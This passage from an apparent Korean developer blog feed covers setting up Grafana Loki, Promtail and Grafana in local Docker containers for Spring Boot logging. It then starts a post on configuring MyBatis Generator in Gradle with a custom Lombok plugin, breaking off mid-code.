  &lt;p&gt;후에 나올 단계 중에 Loki와 관련된 config yaml 파일을 받아놔야 하는 부분이 있는데 도커 컨테이너를 띄울 때 이 파일을 사용해야해서 공통으로 쓸 수 있는 볼륨을 만들고 centos7에 마운트해서 도커 이미지를 띄워줘야한다.&lt;/p&gt;
&lt;/blockquote&gt;

&lt;ol&gt;
  &lt;li&gt;docker 명령어로 create (볼륨명은 자유롭게)
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;docker volume create {볼륨명}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;Docker Desktop에서 create&lt;br /&gt;
&lt;img src=&quot;/assets/post/20240518_4.png&quot; alt=&quot;&quot; /&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;그냥 좌측 메뉴 중 Volumes에 들어가서 Create하면 됨&lt;/p&gt;

&lt;h3 id=&quot;3-docker-network-create&quot;&gt;3) Docker Network create&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;생성할 컨테이너들을 하나의 네트워크로 묶어주기 위해 Docker Network를 생성해준다.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;docker network create {네트워크명}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;4-docker-image-run&quot;&gt;4) Docker Image run&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;명령어 옵션을 쓰기 때문에 CLI에서 진행했음&lt;/li&gt;
&lt;/ol&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;docker run -it -d --name centos7 --network {네트워크명} -v {볼륨명}:/{볼륨 내 디렉토리명} centos:centos7
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;ol&gt;
  &lt;li&gt;docker ps 명령어로 띄워진 컨테이너 확인이 가능하고 Docker Desktop에서도 확인 가능함
&lt;img src=&quot;/assets/post/20240518_5.png&quot; alt=&quot;&quot; /&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_6.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;3-loki-promtail-grafana-세팅&quot;&gt;3. Loki, Promtail, Grafana 세팅&lt;/h2&gt;

&lt;h3 id=&quot;1-loki-promtail-config-yaml-받고-컨테이너-띄우기&quot;&gt;1) Loki, Promtail config yaml 받고 컨테이너 띄우기&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;좀전에 띄운 centos 컨테이너에 접속해서 wget으로 config 파일 2개를 받아준다. 경로는 아까 생성한 data01 볼륨 안에 자유롭게 잡아준다.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;cd /data01
mkdir loki-config
cd loki-config
wget https://raw.githubusercontent.com/grafana/loki/v2.9.4/cmd/loki/loki-local-config.yaml -O loki-config.yaml
wget https://raw.githubusercontent.com/grafana/loki/v2.9.4/clients/cmd/promtail/promtail-docker-config.yaml -O promtail-config.yaml
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_7.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;아래 명령어를 통해 Loki &amp;amp; Promtail 컨테이너를 띄워준다.
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;docker run --name loki --network {네트워크명} -d -v {볼륨명}:/{볼륨 내 디렉토리명} -p 3100:3100 grafana/loki:2.9.4 -config.file=/{볼륨 내 디렉토리명}/loki-config.yaml
docker run --name promtail --network {네트워크명} -d -v {볼륨명}:/{볼륨 내 디렉토리명} grafana/promtail:2.9.4 -config.file=/{볼륨 내 디렉토리명}/promtail-config.yaml
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;h3 id=&quot;2-최종적으로-loki--promtail-컨테이너가-올라와있고-정상-실행-중인걸-볼-수-있다&quot;&gt;2) 최종적으로 Loki &amp;amp; Promtail 컨테이너가 올라와있고 정상 실행 중인걸 볼 수 있다.&lt;/h3&gt;
&lt;ul&gt;
  &lt;li&gt;Loki
&lt;img src=&quot;/assets/post/20240518_8.png&quot; alt=&quot;&quot; /&gt;
    &lt;ul&gt;
      &lt;li&gt;매트릭도 정상 출력되고 있다.
&lt;img src=&quot;/assets/post/20240518_10.png&quot; alt=&quot;&quot; /&gt;&lt;/li&gt;
    &lt;/ul&gt;
  &lt;/li&gt;
  &lt;li&gt;Promtail
&lt;img src=&quot;/assets/post/20240518_9.png&quot; alt=&quot;&quot; /&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h3 id=&quot;3-grafana-컨테이너-띄우기&quot;&gt;3) Grafana 컨테이너 띄우기&lt;/h3&gt;

&lt;ol&gt;
  &lt;li&gt;Loki를 사용하려면 Grafana는 당연히 있어야한다. Grafana도 컨테이너로 띄워주자
    &lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;docker run -d -p 3000:3000 --name=grafana --network {네트워크명} -v {볼륨명}:/{볼륨 내 디렉토리명} grafana/grafana-enterprise
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;    &lt;/div&gt;
  &lt;/li&gt;
  &lt;li&gt;이후 데이터소스 추가에 가서 Loki를 선택하여 아래와 같이 추가해보면 정상적으로 추가되는 것을 볼 수 있다.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_11.png&quot; alt=&quot;&quot; /&gt;
&lt;img src=&quot;/assets/post/20240518_12.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;4-local-spring-boot에서-로그-보내보기&quot;&gt;4. Local Spring Boot에서 로그 보내보기&lt;/h2&gt;

&lt;p&gt;&lt;a href=&quot;https://www.baeldung.com/spring-boot-loki-grafana-logging&quot;&gt;https://www.baeldung.com/spring-boot-loki-grafana-logging&lt;/a&gt;&lt;/p&gt;

&lt;h3 id=&quot;1-logback-springxml-설정&quot;&gt;1) logback-spring.xml 설정&lt;/h3&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&amp;gt;
&amp;lt;configuration&amp;gt;        
   &amp;lt;appender name=&quot;LOKI&quot; class=&quot;com.github.loki4j.logback.Loki4jAppender&quot;&amp;gt;
        &amp;lt;http&amp;gt;
            &amp;lt;url&amp;gt;http://localhost:3100/loki/api/v1/push&amp;lt;/url&amp;gt;
        &amp;lt;/http&amp;gt;
        &amp;lt;format&amp;gt;
            &amp;lt;label&amp;gt;
                &amp;lt;pattern&amp;gt;app=${name},host=${HOSTNAME},level=%level&amp;lt;/pattern&amp;gt;
                &amp;lt;readMarkers&amp;gt;true&amp;lt;/readMarkers&amp;gt;
            &amp;lt;/label&amp;gt;
            &amp;lt;message&amp;gt;
                &amp;lt;pattern&amp;gt;
                    {
                    &quot;level&quot;:&quot;%level&quot;,
                    &quot;class&quot;:&quot;%logger{36}&quot;,
                    &quot;thread&quot;:&quot;%thread&quot;,
                    &quot;message&quot;: &quot;%message&quot;,
                    &quot;requestId&quot;: &quot;%X{X-Request-ID}&quot;
                    }
                &amp;lt;/pattern&amp;gt;
            &amp;lt;/message&amp;gt;
         &amp;lt;/format&amp;gt;
     &amp;lt;/appender&amp;gt;
     
     &amp;lt;root level=&quot;INFO&quot;&amp;gt;
        &amp;lt;appender-ref ref=&quot;LOKI&quot; /&amp;gt;
     &amp;lt;/root&amp;gt;
&amp;lt;/configuration&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h3 id=&quot;2-grafana에서-조회&quot;&gt;2) Grafana에서 조회&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;/assets/post/20240518_13.png&quot; alt=&quot;&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;마치며&quot;&gt;마치며&lt;/h1&gt;

&lt;p&gt;간략하게 Grafana Loki에 대해서 알아보고 로컬에서 Loki, Promtail(위 테스트 과정에서 직접적으로 수집에 쓰이진 않았지만), Grafana 컨테이너를 각각 띄워서 로그를 받아서 띄워주는 것까지 해보았다.&lt;/p&gt;

&lt;p&gt;앞서 글 도입부에서 말했듯이 검토만 하고 끝났었는데 이유는 사내 ES를 이용하는 각 서비스의 로그를 최적화하는 작업을 선행했는데 생각보다 로그 수집량이 많이 줄어들었다.
그러다보니 기존보다 로그 수집 용량이 줄어들어 보관 기간을 오래 가져갈 수 있게 되었고 아마 당분간은 Grafana Loki를 통해 별도의 수집 체계를 구축할 일은 없을 듯 하다.&lt;/p&gt;

&lt;p&gt;뭐 언젠가는 또 써볼 일이 생길 수도 있으니 이번 기회에 찍먹해볼 수 있어서 좋았다고 생각한다.&lt;/p&gt;
</description>
        <pubDate>Sat, 18 May 2024 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2024/05/18/%EA%B8%B0%ED%83%80-Grafana-Loki.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2024/05/18/%EA%B8%B0%ED%83%80-Grafana-Loki.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
      <item>
        <title>[Java]Mybatis Generator</title>
        <description>&lt;h1 id=&quot;dto-클래스를-생성하기-너무-귀찮다&quot;&gt;DTO 클래스를 생성하기 너무 귀찮다…&lt;/h1&gt;

&lt;p&gt;사내 프로젝트들은 기본적으로 A라는 테이블에 대해서 1대1로 매핑되는 DTO를 만들어서 쓰는 편이다. 아, 물론 이번 글 제목에도 나와있듯이 이 Table-DTO 관계에 쓰이는 DTO 클래스들은 개발자가 직접 Getter, Setter, ToString… 등을 달아서 생성하는건 아니다.&lt;/p&gt;

&lt;p&gt;사내 공용 라이브러리에서는 이미 Mybatis Generator 플러그인을 이용해서 DB에 있는 모든 테이블들을 DTO Java Model로 만들어주고 있다. 그러면 이 글은 왜 쓰느냐? 앞에서 한 얘기는 사내 레거시 프로젝트에 해당되는 케이스이고 MSA 프로젝트는 이러한 레거시 라이브러리를 참조할 수 없기에 각 팀에서 직접 이러한 DTO 클래스를 생성, 관리하고 있었다.&lt;/p&gt;

&lt;p&gt;우리팀도 이것에 예외는 없었고 실제로 우리팀에서 자주 쓰는 테이블들은 DTO 클래스를 별도로 만들어서 사용 중이다. 여기서 DTO 클래스라고 하였지만 테이블을 Java Model로 매핑한 객체는 사용 목적에 따라 Domain 클래스도 될 수도 있다. 그냥 범용적으로 많이들 알고 있고 사용하는 DTO라는 명칭으로 딱 정해서 설명에 용이하고자 하였으니 적당히(?) 봐주시면 될 거 같다.&lt;/p&gt;

&lt;p&gt;여하튼, 테이블은 신규 생성이 잦지않고 이미 만들어진 특정 테이블들만 사용하기 때문에 사실 매핑 DTO 클래스를 한번 만들어두면 필드 추가가 있거나 어떤 특별한 상황이 아닌 이상 수정할 일은 없긴 하지만 이러한 DTO 클래스를 굳이 코드로 관리해야할까? 싶어서 Mybatis Generator를 적용해보기로 했다.&lt;/p&gt;

&lt;h1 id=&quot;mybatis-generator를-적용해보자&quot;&gt;Mybatis Generator를 적용해보자&lt;/h1&gt;

&lt;h2 id=&quot;buildgradle&quot;&gt;build.gradle&lt;/h2&gt;

&lt;p&gt;현재 우리팀 MSA 프로젝트는 maven, gradle를 혼합해서 사용 중이나 공용 DTO가 들어갈 프로젝트는 gradle을 사용 중이라 gradle 기준으로 설명하고자 한다. (gradle 버전은 7.5.1이다.)&lt;/p&gt;

&lt;p&gt;우선은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.thinkimi.gradle.MybatisGenerator&lt;/code&gt;라는 Mybatis Generator 오픈소스를 이용하였다. 찾아보니 비슷한 역할을 하는 몇가지가 더 있는거 같긴한데 얘가 제일 먼저 검색되었기도 하고 다 비슷비슷해보여서 이걸로 정했다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;buildscript {  
	ext {  
		springBootVersion = &quot;2.3.12.RELEASE&quot;
		lombokVersion = &quot;1.18.24&quot;
		ojdbcVersion = &quot;19.3.0.0&quot;
		mybatisGeneratorCoreVersion = &quot;1.4.2&quot;
		mybatisGeneratorPluginVersion = &quot;2.4&quot;
	}
  
	dependencies {  
		classpath &quot;org.springframework.boot:spring-boot-gradle-plugin:${springBootVersion}&quot;  
	}  
}  
  
plugins {  
	id &quot;idea&quot;  
	id &quot;maven-publish&quot;  
	id &quot;java-library&quot;  
	id &quot;io.spring.dependency-management&quot; version &quot;1.1.0&quot;  
	id &quot;com.thinkimi.gradle.MybatisGenerator&quot; version &quot;${mybatisGeneratorPluginVersion}&quot;  
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;그냥 흔하게 볼 수 있는 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;build.gradle&lt;/code&gt;의 초반부 구성이다. 이번 글에서 필수적으로 써야할 것은 두말할 것도 없이 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;com.thinkimi.gradle.MybatisGenerator&lt;/code&gt;이다. 버전은 2.4.1 버전이 최신인거 같은데 자세히는 기억 안 나지만 뭔가 이슈가 있어서 2.4 버전을 사용하고 있다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;dependencies {  
	...
	(생략)
	...
	
	implementation group: &quot;org.mybatis.generator&quot;, name: &quot;mybatis-generator-core&quot;, version: &quot;${mybatisGeneratorCoreVersion}&quot;  
	implementation group: &quot;com.oracle.ojdbc&quot;, name: &quot;ojdbc8&quot;, version: &quot;${ojdbcVersion}&quot;  
	
	...
	(생략)
	...
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;디펜던시에도 마찬가지로 위와 같이 추가해주도록 하였다. 사내 DB가 Oracle이라 DB 연결을 위한 ojdbc 디펜던시도 추가해주었다.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;mybatisGenerator {  
	verbose = true  
	configFile = &quot;src/main/resources/generatorConfig.xml&quot;  

	dependencies {  
		mybatisGenerator &quot;com.oracle.ojdbc:ojdbc8:${ojdbcVersion}&quot;  
		mybatisGenerator &quot;org.mybatis.generator:mybatis-generator-core:${mybatisGeneratorCoreVersion}&quot;
		mybatisGenerator &quot;org.apache.commons:commons-lang3:3.12.0&quot;  
		mybatisGenerator files(&quot;${buildDir}/classes/java/main/&quot;)  
	}
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;mybatisGenerator 설정이다. verbose는 ture로 설정해두면 코드 생성 프로세스의 상세한 정보와 진행 상황이 콘솔에 출력된다. configFile은 상세 설정이 기재된 파일 경로이다. 기본적으로 저 경로에 두고 쓰는 듯 하였다.&lt;/p&gt;

&lt;p&gt;mybatisGenerator 내에도 따로 디펜던시를 명시해줘야 했는데 위와 같이 써주면 된다. ojdbc와 mybatis-generator-core 말고도 더 추가된게 있는데 commons-lang3는 커스텀 플러그인 클래스에서 쓰일 예정이고 맨 마지막 files로 클래스 빌드 디렉토리가 하나 추가되어 있다.&lt;/p&gt;

&lt;p&gt;이걸 왜 했냐면 이 Mybatis Generator를 적용하려는 프로젝트에 커스텀 플러그인 기능을 적용하고 싶어서 별도의 클래스를 하나 만들었다. 그런데 mbGenerator 명령어로 실행하면 자꾸 이 커스텀 클래스를 못 찾는 것이었다. 그래서 이것저것 해보다가 결국 해결한 방법이 compileJava를 통해 자바 클래스들을 컴파일하여 그 결과물을 mybatisGenerator에서 참조하도록 하였다.&lt;/p&gt;

&lt;p&gt;다른 사람들은 커스텀 플러그인 클래스를 어떻게 적용했나 찾아보니 일단 내가 찾은 예시들은 모두 아예 별도의 프로젝트를 따로 만들어서 그것을 jar로 만든 후, gradle에서 외부 라이브러리로 참조하도록 하는 방법을 사용하고 있었다. 결국 mybatisGenerator의 디펜던시에서 참조하려면 컴파일된 결과물이 있어야 한다는 것이었고 그럼 그냥 gradle task 순서만 잘 조정해서 먼저 컴파일 한 후 mbGenerator를 실행하면 되지 않을까 해서 해보니 다행히 잘 되었다.&lt;/p&gt;

&lt;h2 id=&quot;generatorconfigxml&quot;&gt;generatorConfig.xml&lt;/h2&gt;

&lt;div class=&quot;language-xml highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;cp&quot;&gt;&amp;lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&amp;gt;&lt;/span&gt;  
&lt;span class=&quot;cp&quot;&gt;&amp;lt;!DOCTYPE generatorConfiguration  
  PUBLIC &quot;-//mybatis.org//DTD MyBatis Generator Configuration 1.0//EN&quot;  
 &quot;http://mybatis.org/dtd/mybatis-generator-config_1_0.dtd&quot;&amp;gt;&lt;/span&gt;  
  
&lt;span class=&quot;nt&quot;&gt;&amp;lt;generatorConfiguration&amp;gt;&lt;/span&gt;  
	&lt;span class=&quot;nt&quot;&gt;&amp;lt;context&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;id=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;TESTDB&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;targetRuntime=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;MyBatis3&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;defaultModelType=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;flat&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;  
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;property&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;javaFileEncoding&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;value=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;UTF-8&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;
		
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;plugin&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;type=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;my.eastglow.common.plugin.MybatisGeneratorLombokPlugin&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;  
			&lt;span class=&quot;nt&quot;&gt;&amp;lt;property&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;defaultAnnotations&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;value=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;getter,setter,toString,noArgsConstructor,allArgsConstructor&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;  
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;/plugin&amp;gt;&lt;/span&gt;  
	
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;commentGenerator&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;type=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;my.eastglow.common.util.MybatisCommentGenerator&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;  
		
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;jdbcConnection&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;driverClass=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;oracle.jdbc.driver.OracleDriver&quot;&lt;/span&gt;  
			&lt;span class=&quot;na&quot;&gt;connectionURL=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;jdbc:oracle:thin:@127.0.0.1:1538:testdb&quot;&lt;/span&gt;  
			&lt;span class=&quot;na&quot;&gt;userId=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;EASTGLOW&quot;&lt;/span&gt;
			&lt;span class=&quot;na&quot;&gt;password=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;qwer1234&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;/jdbcConnection&amp;gt;&lt;/span&gt;
			
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;javaModelGenerator&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;targetPackage=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;my.eastglow.common.dto&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;targetProject=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;src/main/java&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;
			&lt;span class=&quot;nt&quot;&gt;&amp;lt;property&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;enableSubPackages&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;value=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;false&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;
			&lt;span class=&quot;nt&quot;&gt;&amp;lt;property&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;trimStrings&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;value=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;false&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;/javaModelGenerator&amp;gt;&lt;/span&gt;
		
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;table&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;schema=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;TESTDB&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;tableName=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;%&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;catalog=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;TABLE&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;
			&lt;span class=&quot;nt&quot;&gt;&amp;lt;domainObjectRenamingRule&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;searchString=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;^.*$&quot;&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;replaceString=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;$0BaseDto&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;/&amp;gt;&lt;/span&gt;
		&lt;span class=&quot;nt&quot;&gt;&amp;lt;/table&amp;gt;&lt;/span&gt;
	&lt;span class=&quot;nt&quot;&gt;&amp;lt;/context&amp;gt;&lt;/span&gt;
&lt;span class=&quot;nt&quot;&gt;&amp;lt;/generatorConfiguration&amp;gt;&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;구글링하거나 플러그인 공식 Docs에서 쉽게 찾아볼 수 있는 설정 xml이다. 딱히 설명할 부분은 없고 한가지 추가 설명할 부분은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;MybatisGeneratorLombokPlugin&lt;/code&gt;이라는 클래스를 별도의 커스텀 플러그인 클래스로 등록해둔 부분이다. 이부분은 아래에서 조금 더 설명하겠다.&lt;/p&gt;

&lt;h2 id=&quot;mybatisgeneratorlombokplugin&quot;&gt;MybatisGeneratorLombokPlugin&lt;/h2&gt;

&lt;div class=&quot;language-java highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;
&lt;span class=&quot;nd&quot;&gt;@Slf4j&lt;/span&gt;  
&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;class&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;MybatisGeneratorLombokPlugin&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;extends&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;PluginAdapter&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;kd&quot;&gt;final&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;defaultAnnotationList&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;ArrayList&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;  

	&lt;span class=&quot;nd&quot;&gt;@Override&lt;/span&gt;  
	&lt;span class=&quot;kd&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;kt&quot;&gt;boolean&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;validate&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;List&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;warnings&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  

		&lt;span class=&quot;c1&quot;&gt;// 기본으로 적용할 annotation&lt;/span&gt;
		&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;defaultAnnotations&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;properties&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getProperty&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;defaultAnnotations&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  

		&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;StringUtils&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;isNotBlank&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;defaultAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;))&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;  
			&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;[]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;array&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;defaultAnnotations&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;split&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;,&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;  
